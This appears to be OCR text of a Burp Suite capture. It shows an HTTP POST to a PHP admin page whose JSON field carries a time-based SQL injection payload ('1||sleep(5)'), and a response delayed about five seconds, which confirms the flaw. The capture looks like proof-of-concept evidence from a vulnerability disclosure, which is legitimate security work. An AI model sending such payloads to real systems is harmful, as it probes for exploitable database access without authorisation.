 Raw Params Headers Hex
POST /jwsjsc_a5/admin.php HTTP/1.1
Host: 10.150.127.36
Content-Length: 97
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
Content-Type: application/x-www-form-urlencoded;
Accept: */*
Origin: http://10.150.127.36
Referer: http://10.150.127.36/jwsjsc_a5/admin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
Cookie: Jms_FromID=; Jms_SMSCode=; Jms_BackURL=user.php
Connection: close
{"act":"syd","uid":"1","sid":"zC1fEUcZ0CZAHAde","ID":"1||sleep(5)",
"Nm":"123", :"123","Nr":""}
? < + > Type a search term 0 matches
Done
Raw Headers Hex Render SSTVINFO
HTTP/1.1 200 OK
Date: Wed, 01 Sep 2021 12:57:41 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html;charset=UTF-8
Content-Length: 29
1zC1fEUcZ0CZAHAde{"msg":"ok"}
? < + > Type a search term 0 matches
271 bytes | 5,188 millis